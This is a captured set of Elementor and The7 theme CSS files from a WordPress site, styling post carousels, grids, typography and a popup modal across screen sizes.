.elementor-element.elementor-element-b2bcf4c .owl-nav div:hover> i, .elementor-83628 .elementor-element.elementor-element-b2bcf4c .the7-swiper-button:hover> i{color:var( --e-global-color-el_color_7 );}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .owl-nav div:hover> svg, .elementor-83628 .elementor-element.elementor-element-b2bcf4c .the7-swiper-button:hover> svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .owl-nav div.owl-prev,.elementor-83628 .elementor-element.elementor-element-b2bcf4c .the7-swiper-button-prev{top:var(--offset-v-m-img);--arrow-translate-y:calc(-50% + var(--arrow-v-offset));left:var(--arrow-h-offset);--arrow-translate-x:0;--arrow-v-offset:0px;--arrow-h-offset:-65px;}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .owl-nav div.owl-next,.elementor-83628 .elementor-element.elementor-element-b2bcf4c .the7-swiper-button-next{top:var(--offset-v-m-img);--arrow-translate-y:calc(-50% + var(--arrow-v-offset));left:calc(100% - var(--arrow-h-offset));--arrow-translate-x:-100%;--arrow-v-offset:0px;--arrow-h-offset:-65px;}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .owl-dots{--bullet-size:10px;--bullet-gap:16px;top:calc(100% + var(--bullet-v-offset, 10px));bottom:auto;--bullet-translate-y:0;left:calc(50% + var(--bullet-h-offset, 0px));right:auto;--bullet-translate-x:-50%;--bullet-position-left:calc(50% + var(--bullet-h-offset, 0px));--bullet-v-offset:10px;}@media(max-width:1100px){.elementor-83628 .elementor-element.elementor-element-1d4ba273 .elementor-heading-title{font-size:var( --e-global-typography-el_title_1-font-size );line-height:var( --e-global-typography-el_title_1-line-height );}.elementor-83628 .elementor-element.elementor-element-52e68df .elementor-heading-title{font-size:var( --e-global-typography-el_subtitle_3-font-size );line-height:var( --e-global-typography-el_subtitle_3-line-height );letter-spacing:var( --e-global-typography-el_subtitle_3-letter-spacing );}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .heading{font-size:var( --e-global-typography-el_title_4-font-size );line-height:var( --e-global-typography-el_title_4-line-height );}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .entry-meta{font-size:var( --e-global-typography-el_subtitle_1-font-size );line-height:var( --e-global-typography-el_subtitle_1-line-height );letter-spacing:var( --e-global-typography-el_subtitle_1-letter-spacing );}}@media(max-width:767px){.elementor-83628 .elementor-element.elementor-element-c7efb8a .elementor-heading-title{font-size:12px;letter-spacing:1px;}.elementor-83628 .elementor-element.elementor-element-50b2f77 > .elementor-widget-container{margin:0px 5px 0px 5px;}.elementor-83628 .elementor-element.elementor-element-50b2f77 .elementor-heading-title{font-size:12px;letter-spacing:0.1px;}.elementor-83628 .elementor-element.elementor-element-355d914 .elementor-heading-title{font-size:12px;letter-spacing:1px;}.elementor-83628 .elementor-element.elementor-element-1d4ba273 > .elementor-widget-container{margin:40px 0px 60px 0px;}.elementor-83628 .elementor-element.elementor-element-1d4ba273 .elementor-heading-title{font-size:var( --e-global-typography-el_title_1-font-size );line-height:var( --e-global-typography-el_title_1-line-height );}.elementor-83628 .elementor-element.elementor-element-2c30d70{padding:0px 20px 0px 20px;}.elementor-83628 .elementor-element.elementor-element-52e68df .elementor-heading-title{font-size:var( --e-global-typography-el_subtitle_3-font-size );line-height:var( --e-global-typography-el_subtitle_3-line-height );letter-spacing:var( --e-global-typography-el_subtitle_3-letter-spacing );}.elementor-83628 .elementor-element.elementor-element-b2bcf4c [class*="the7-simple-widget-"]{--content-wrapper-flex-flow:column wrap;--thumb-margin:0 0 var(--image-spacing) 0;--thumb-order:0;--content-width:100%;--image-spacing:30px;--image-size:1000%;--image-ratio:1000%;}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .the7-simple-post-thumb{width:var(--image-size);}.elementor-83628 .elementor-element.elementor-element-b2bcf4c{--aspect-ratio:0.65;--arrow-icon-size:40px;}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .heading{font-size:var( --e-global-typography-el_title_4-font-size );line-height:var( --e-global-typography-el_title_4-line-height );}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .entry-meta{font-size:var( --e-global-typography-el_subtitle_1-font-size );line-height:var( --e-global-typography-el_subtitle_1-line-height );letter-spacing:var( --e-global-typography-el_subtitle_1-letter-spacing );}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .owl-nav div, .elementor-83628 .elementor-element.elementor-element-b2bcf4c .the7-swiper-button{width:max(40px, var(--arrow-icon-size, 1em));height:max(40px, var(--arrow-icon-size, 1em));}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .owl-carousel{--arrow-bg-height:40px;}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .owl-nav div.owl-prev,.elementor-83628 .elementor-element.elementor-element-b2bcf4c .the7-swiper-button-prev{--arrow-h-offset:-40px;}.elementor-83628 .elementor-element.elementor-element-b2bcf4c .owl-nav div.owl-next,.elementor-83628 .elementor-element.elementor-element-b2bcf4c .the7-swiper-button-next{--arrow-h-offset:-40px;}}.the7-elements-simple-posts-carousel-b2bcf4c.the7-elementor-widget .post-details i {  margin: 0px;}.the7-elements-simple-posts-carousel-b2bcf4c.the7-elementor-widget .owl-nav div,.the7-elements-simple-posts-carousel-b2bcf4c.the7-elementor-widget .owl-nav div:hover {  color: var(--the7-accent-color);}

--- FILE ---
content_type: text/css
request_url: https://bulawebs.com/wp-content/uploads/elementor/css/post-86369.css?ver=1768819577
body_size: 1509
content:
.elementor-86369 .elementor-element.elementor-element-2ef0014{margin-top:40px;margin-bottom:40px;padding:0px 20px 0px 20px;}.elementor-86369 .elementor-element.elementor-element-a582340 .dt-css-grid{grid-template-columns:repeat(4,1fr);grid-column-gap:60px;grid-row-gap:60px;--grid-row-gap:60px;}.elementor-86369 .elementor-element.elementor-element-a582340{--wide-desktop-columns:4;--the7-img-position:var(--position);--the7-img-object-fit:var(--object-fit);--the7-img-width:var(--ratio-img-width);--the7-img-height:var(--ratio-img-height);--the7-img-max-height:var(--max-height);--the7-img-max-width:var(--max-width);--box-width:var(--image-size, var(--ratio-img-width));--the7-img-ratio:var(--aspect-ratio, var(--ratio));--position:absolute;--object-fit:cover;--ratio-img-width:100%;--svg-width:100%;--height:100%;--max-height:100%;--max-width:100%;--aspect-ratio:1;--meta-color:var( --e-global-color-el_color_7_2 );}.elementor-86369 .elementor-element.elementor-element-a582340 .post.wrapper{align-items:flex-start;align-content:flex-start;}.elementor-86369 .elementor-element.elementor-element-a582340 [class*="the7-simple-widget-"]{--content-wrapper-flex-flow:column wrap;--thumb-margin:0 0 var(--image-spacing) 0;--thumb-order:0;--content-width:100%;--image-spacing:30px;--image-size:150px;--image-ratio:150px;}.elementor-86369 .elementor-element.elementor-element-a582340 .the7-simple-post-thumb, .elementor-86369 .elementor-element.elementor-element-a582340 .post-entry-content{align-self:center;}
							.elementor-86369 .elementor-element.elementor-element-a582340 .post-thumbnail-rollover:after,
							.elementor-86369 .elementor-element.elementor-element-a582340 .post-thumbnail-rollover:before, .elementor-86369 .elementor-element.elementor-element-a582340 .post-thumbnail-rollover:after { transition: opacity 0.3s ease; } .elementor-86369 .elementor-element.elementor-element-a582340 .post-thumbnail-rollover:after{background:var( --e-global-color-el_hover_2 );}.elementor-86369 .elementor-element.elementor-element-a582340 .post-entry-content{align-items:center;text-align:center;padding:0px 0px 0px 0px;}.elementor-86369 .elementor-element.elementor-element-a582340 .the7-simple-post-thumb{width:var(--image-size);}.elementor-86369 .elementor-element.elementor-element-a582340 .the7-hover-icon{font-size:40px;color:var( --e-global-color-el_color_0 );}.elementor-86369 .elementor-element.elementor-element-a582340 .the7-hover-icon svg{width:40px;fill:var( --e-global-color-el_color_0 );color:var( --e-global-color-el_color_0 );}.elementor-86369 .elementor-element.elementor-element-a582340 .the7-simple-post-thumb, .elementor-86369 .elementor-element.elementor-element-a582340 .post-thumbnail-rollover, .elementor-86369 .elementor-element.elementor-element-a582340 .the7-simple-post-thumb img{border-radius:20px 0px 20px 0px;}.elementor-86369 .elementor-element.elementor-element-a582340 .the7-simple-post-thumb .layzr-bg{border-radius:20px 0px 20px 0px;}.elementor-86369 .elementor-element.elementor-element-a582340 .post-thumbnail-rollover:after{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-el_hover_2 ) 0%, var( --e-global-color-el_hover_1 ) 100%);}.elementor-86369 .elementor-element.elementor-element-a582340 .heading{font-family:var( --e-global-typography-el_title_5-font-family ), sans-serif;font-size:var( --e-global-typography-el_title_5-font-size );font-weight:var( --e-global-typography-el_title_5-font-weight );text-transform:var( --e-global-typography-el_title_5-text-transform );line-height:var( --e-global-typography-el_title_5-line-height );}.elementor-86369 .elementor-element.elementor-element-a582340 .post-title:hover{color:var( --e-global-color-el_color_2 );}.elementor-86369 .elementor-element.elementor-element-a582340 a.wf-cell:hover .post-title{color:var( --e-global-color-el_color_2 );}.elementor-86369 .elementor-element.elementor-element-a582340 .entry-meta .meta-item:not(:first-child):before{content:"-";}.elementor-86369 .elementor-element.elementor-element-a582340 .the7-simple-widget-posts .entry-meta{font-family:var( --e-global-typography-el_subtitle_1-font-family ), sans-serif;font-size:var( --e-global-typography-el_subtitle_1-font-size );font-weight:var( --e-global-typography-el_subtitle_1-font-weight );text-transform:var( --e-global-typography-el_subtitle_1-text-transform );line-height:var( --e-global-typography-el_subtitle_1-line-height );letter-spacing:var( --e-global-typography-el_subtitle_1-letter-spacing );}.elementor-86369 .elementor-element.elementor-element-a582340 .entry-meta .meta-item, .elementor-86369 .elementor-element.elementor-element-a582340 .entry-meta .meta-item *{color:var( --e-global-color-el_color_7_2 );}.elementor-86369 .elementor-element.elementor-element-a582340 .entry-meta{margin-top:15px;}.elementor-86369 .elementor-element.elementor-element-a582340 .paginator{justify-content:center;--filter-title-color-normal:var( --e-global-color-el_color_7 );--filter-pointer-bg-radius:100px 100px 100px 100px;margin-top:60px;}.elementor-86369 .elementor-element.elementor-element-a582340 .paginator a, .elementor-86369 .elementor-element.elementor-element-a582340 .paginator .button-load-more{font-family:var( --e-global-typography-el_subtitle_2-font-family ), sans-serif;font-size:var( --e-global-typography-el_subtitle_2-font-size );font-weight:var( --e-global-typography-el_subtitle_2-font-weight );text-transform:var( --e-global-typography-el_subtitle_2-text-transform );line-height:var( --e-global-typography-el_subtitle_2-line-height );letter-spacing:var( --e-global-typography-el_subtitle_2-letter-spacing );}.elementor-86369 .elementor-element.elementor-element-a582340 .paginator a{--filter-title-color-hover:var( --e-global-color-el_color_2 );--filter-pointer-bg-color-hover:var( --e-global-color-el_color_7_6 );padding:18px 60px 18px 60px;margin:0px 0px 0px 0px;}.elementor-86369  > .elementor-section-wrap, .elementor-86369 > .elementor-inner > .elementor-section-wrap{background:var( --e-global-color-el_grad_2 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-el_color_7_4 );}@media(max-width:1100px){.elementor-86369 .elementor-element.elementor-element-a582340 .dt-css-grid{grid-template-columns:repeat(2,1fr);}.elementor-86369 .elementor-element.elementor-element-a582340{--wide-desktop-columns:2;}.elementor-86369 .elementor-element.elementor-element-a582340 .the7-simple-post-thumb, .elementor-86369 .elementor-element.elementor-element-a582340 .post-entry-content{align-self:center;}.elementor-86369 .elementor-element.elementor-element-a582340 .heading{font-size:var( --e-global-typography-el_title_5-font-size );line-height:var( --e-global-typography-el_title_5-line-height );}.elementor-86369 .elementor-element.elementor-element-a582340 .the7-simple-widget-posts .entry-meta{font-size:var( --e-global-typography-el_subtitle_1-font-size );line-height:var( --e-global-typography-el_subtitle_1-line-height );letter-spacing:var( --e-global-typography-el_subtitle_1-letter-spacing );}.elementor-86369 .elementor-element.elementor-element-a582340 .paginator a, .elementor-86369 .elementor-element.elementor-element-a582340 .paginator .button-load-more{font-size:var( --e-global-typography-el_subtitle_2-font-size );line-height:var( --e-global-typography-el_subtitle_2-line-height );letter-spacing:var( --e-global-typography-el_subtitle_2-letter-spacing );}}@media(max-width:767px){.elementor-86369 .elementor-element.elementor-element-a582340 .dt-css-grid{grid-template-columns:repeat(1,1fr);grid-column-gap:30px;grid-row-gap:30px;--grid-row-gap:30px;}.elementor-86369 .elementor-element.elementor-element-a582340{--wide-desktop-columns:1;}.elementor-86369 .elementor-element.elementor-element-a582340 [class*="the7-simple-widget-"]{--content-wrapper-flex-flow:row nowrap;--thumb-margin:0 var(--image-spacing) 0 0;--thumb-order:0;--content-width:calc(100% - var(--image-size) - var(--image-spacing));--image-spacing:20px;--image-size:60px;--image-ratio:60px;}.elementor-86369 .elementor-element.elementor-element-a582340 .post-entry-content{align-items:flex-start;text-align:left;}.elementor-86369 .elementor-element.elementor-element-a582340 .the7-simple-post-thumb{width:var(--image-size);}.elementor-86369 .elementor-element.elementor-element-a582340 .the7-simple-post-thumb, .elementor-86369 .elementor-element.elementor-element-a582340 .post-thumbnail-rollover, .elementor-86369 .elementor-element.elementor-element-a582340 .the7-simple-post-thumb img{border-radius:10px 0px 10px 0px;}.elementor-86369 .elementor-element.elementor-element-a582340 .the7-simple-post-thumb .layzr-bg{border-radius:10px 0px 10px 0px;}.elementor-86369 .elementor-element.elementor-element-a582340 .heading{font-size:var( --e-global-typography-el_title_5-font-size );line-height:var( --e-global-typography-el_title_5-line-height );}.elementor-86369 .elementor-element.elementor-element-a582340 .the7-simple-widget-posts .entry-meta{font-size:var( --e-global-typography-el_subtitle_1-font-size );line-height:var( --e-global-typography-el_subtitle_1-line-height );letter-spacing:var( --e-global-typography-el_subtitle_1-letter-spacing );}.elementor-86369 .elementor-element.elementor-element-a582340 .paginator a, .elementor-86369 .elementor-element.elementor-element-a582340 .paginator .button-load-more{font-size:var( --e-global-typography-el_subtitle_2-font-size );line-height:var( --e-global-typography-el_subtitle_2-line-height );letter-spacing:var( --e-global-typography-el_subtitle_2-letter-spacing );}}@media screen and (min-width: 1351px) {  .the7-elements-simple-posts-a582340 .dt-css-grid {    grid-template-columns: repeat(var(--wide-desktop-columns),minmax(0,1fr)) ! important;  }  .the7-elements-simple-posts-a582340 .wf-cell:nth-child(-n + 4):before,  .the7-elements-simple-posts-a582340 .wd-hide-divider:before {    display: none;  }}@media screen and (min-width: 1102px) {  .the7-elements-simple-posts-a582340 .wf-cell:nth-child(-n + 4):before,  .d-hide-divider:before {    display: none;  }}@media screen and (min-width: 768px) and (max-width: 1100px) {  .the7-elements-simple-posts-a582340 .wf-cell:nth-child(-n + 2):before,  .t-hide-divider:before {    display: none;  }}@media screen and (max-width: 1100px) {  .img-align-tablet-right .the7-elements-simple-posts-a582340.the7-simple-widget-posts .the7-simple-post-thumb {    order: 2;  }  .img-align-tablet-left .the7-elements-simple-posts-a582340.the7-simple-widget-posts .the7-simple-post-thumb {    order: 0;  }  .img-align-tablet-top .the7-elements-simple-posts-a582340.the7-simple-widget-posts .the7-simple-post-thumb {    order: 0;    margin: 0 0 var(--image-spacing) 0;  }  .img-align-tablet-top .the7-elements-simple-posts-a582340 .wrapper.post {    flex-wrap: wrap;  }  .image-vertical-align-tablet-start.img-align-tablet-top .the7-elements-simple-posts-a582340 .wrapper.post {    justify-content: flex-start;  }  .image-vertical-align-tablet-center.img-align-tablet-top .the7-elements-simple-posts-a582340 .wrapper.post {    justify-content: center;  }  .image-vertical-align-tablet-end.img-align-tablet-top .the7-elements-simple-posts-a582340 .wrapper.post {    justify-content: flex-end;  }  .img-align-tablet-left .the7-elements-simple-posts-a582340 .wrapper.post,  .img-align-tablet-right .the7-elements-simple-posts-a582340 .wrapper.post {    flex-wrap: inherit;  }  .img-align-tablet-left .the7-elements-simple-posts-a582340,  .img-align-tablet-right .the7-elements-simple-posts-a582340 {    flex-wrap: unset;  }  .icon-box-vertical-align-tablet-center .the7-elements-simple-posts-a582340 .wf-cell .post-entry-content {    justify-content: center;  }  .icon-box-vertical-align-tablet-bottom .the7-elements-simple-posts-a582340 .wf-cell .post-entry-content {    justify-content: flex-end;  }}@media screen and (max-width: 767px) {  .the7-elements-simple-posts-a582340 .wf-cell:nth-child(-n + 1):before,  .m-hide-divider:before {    display: none;  }  .img-align-mobile-right .the7-elements-simple-posts-a582340.the7-simple-widget-posts .the7-simple-post-thumb {    order: 2;  }  .img-align-mobile-left .the7-elements-simple-posts-a582340.the7-simple-widget-posts .the7-simple-post-thumb {    order: 0;  }  .img-align-mobile-top .the7-elements-simple-posts-a582340.the7-simple-widget-posts .the7-simple-post-thumb {    order: 0;    margin: 0 0 var(--image-spacing) 0;  }  .img-align-mobile-top .the7-elements-simple-posts-a582340 .wrapper.post {    flex-wrap: wrap;  }  .image-vertical-align-mobile-start.img-align-mobile-top .the7-elements-simple-posts-a582340 .wrapper.post {    justify-content: flex-start;  }  .image-vertical-align-mobile-center.img-align-mobile-top .the7-elements-simple-posts-a582340 .wrapper.post {    justify-content: center;  }  .image-vertical-align-mobile-end.img-align-mobile-top .the7-elements-simple-posts-a582340 .wrapper.post {    justify-content: flex-end;  }  .img-align-mobile-left .the7-elements-simple-posts-a582340 .wrapper.post,  .img-align-mobile-right .the7-elements-simple-posts-a582340 .wrapper.post {    flex-wrap: inherit;  }  .img-align-mobile-left .the7-elements-simple-posts-a582340,  .img-align-mobile-right .the7-elements-simple-posts-a582340 {    flex-wrap: unset;  }  .icon-box-vertical-align-mobile-center .the7-elements-simple-posts-a582340 .wf-cell .post-entry-content {    justify-content: center;  }  .icon-box-vertical-align-mobile-bottom .the7-elements-simple-posts-a582340 .wf-cell .post-entry-content {    justify-content: flex-end;  }}

--- FILE ---
content_type: text/css
request_url: https://bulawebs.com/wp-content/uploads/elementor/css/post-85865.css?ver=1768819577
body_size: 658
content:
.elementor-bc-flex-widget .elementor-85865 .elementor-element.elementor-element-391828f0.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-85865 .elementor-element.elementor-element-391828f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-85865 .elementor-element.elementor-element-391828f0.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-85865 .elementor-element.elementor-element-391828f0 > .elementor-element-populated{padding:60px 60px 60px 60px;}.elementor-85865 .elementor-element.elementor-element-4ff2e9eb .elementor-icon{display:inline-flex;justify-content:center;align-items:center;background-color:#FFFFFF00;font-size:32px;padding:16px;border-radius:100% 100% 100% 100%;}.elementor-85865 .elementor-element.elementor-element-4ff2e9eb{width:auto;max-width:auto;top:0px;}body:not(.rtl) .elementor-85865 .elementor-element.elementor-element-4ff2e9eb{right:0%;}body.rtl .elementor-85865 .elementor-element.elementor-element-4ff2e9eb{left:0%;}.elementor-85865 .elementor-element.elementor-element-4ff2e9eb .elementor-icon i{color:var( --e-global-color-el_color_7 );}.elementor-85865 .elementor-element.elementor-element-4ff2e9eb .elementor-icon svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-85865 .elementor-element.elementor-element-4ff2e9eb .elementor-icon:hover i{color:var( --e-global-color-el_color_2 );}.elementor-85865 .elementor-element.elementor-element-4ff2e9eb .elementor-icon:hover svg{fill:var( --e-global-color-el_color_2 );color:var( --e-global-color-el_color_2 );}.elementor-85865 .elementor-element.elementor-element-ec46f9f{text-align:center;}.elementor-85865 .elementor-element.elementor-element-ec46f9f .elementor-heading-title{font-family:var( --e-global-typography-el_title_3-font-family ), sans-serif;font-size:var( --e-global-typography-el_title_3-font-size );font-weight:var( --e-global-typography-el_title_3-font-weight );text-transform:var( --e-global-typography-el_title_3-text-transform );line-height:var( --e-global-typography-el_title_3-line-height );color:var( --e-global-color-el_color_7 );}.elementor-85865 .elementor-element.elementor-element-99b1ae9 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-85865 .elementor-element.elementor-element-99b1ae9{text-align:center;font-family:var( --e-global-typography-el_content_4-font-family ), sans-serif;font-size:var( --e-global-typography-el_content_4-font-size );font-weight:var( --e-global-typography-el_content_4-font-weight );line-height:var( --e-global-typography-el_content_4-line-height );color:var( --e-global-color-el_color_7_1 );--textColor:var( --e-global-color-el_color_7_1 );}.elementor-85865 .elementor-element.elementor-element-32e9c01{--spacer-size:60px;}.elementor-85865 .elementor-element.elementor-element-13e5583 .elementor-field-type-html{padding-bottom:0px;}.elementor-85865 .elementor-element.elementor-element-13e5583{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-85865 .dialog-widget-content{animation-duration:0.3s;background-color:var( --e-global-color-el_grad_2 );width:650px;border-radius:40px 0px 40px 0px;box-shadow:0px 0px 60px 30px #845AFF;}#elementor-popup-modal-85865{background-color:#000000B0;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-85865 .dialog-message{width:650px;height:auto;max-height:var(--the7-fit-height, 100vh);--scrollbar-thumb-color:#FFFFFF24;--scrollbar-thumb-hover-color:#FFFFFF40;}@media(max-width:1100px){.elementor-85865 .elementor-element.elementor-element-ec46f9f .elementor-heading-title{font-size:var( --e-global-typography-el_title_3-font-size );line-height:var( --e-global-typography-el_title_3-line-height );}.elementor-85865 .elementor-element.elementor-element-99b1ae9{font-size:var( --e-global-typography-el_content_4-font-size );line-height:var( --e-global-typography-el_content_4-line-height );}}@media(max-width:1100px) and (min-width:768px){.elementor-85865 .elementor-element.elementor-element-391828f0{width:100%;}}@media(max-width:767px){.elementor-85865 .elementor-element.elementor-element-391828f0 > .elementor-element-populated{padding:60px 40px 60px 40px;}.elementor-85865 .elementor-element.elementor-element-ec46f9f .elementor-heading-title{font-size:var( --e-global-typography-el_title_3-font-size );line-height:var( --e-global-typography-el_title_3-line-height );}.elementor-85865 .elementor-element.elementor-element-99b1ae9{font-size:var( --e-global-typography-el_content_4-font-size );line-height:var( --e-global-typography-el_content_4-line-height );}#elementor-popup-modal-85865 .dialog-widget-content{border-radius:0px 0px 0px 0px;}}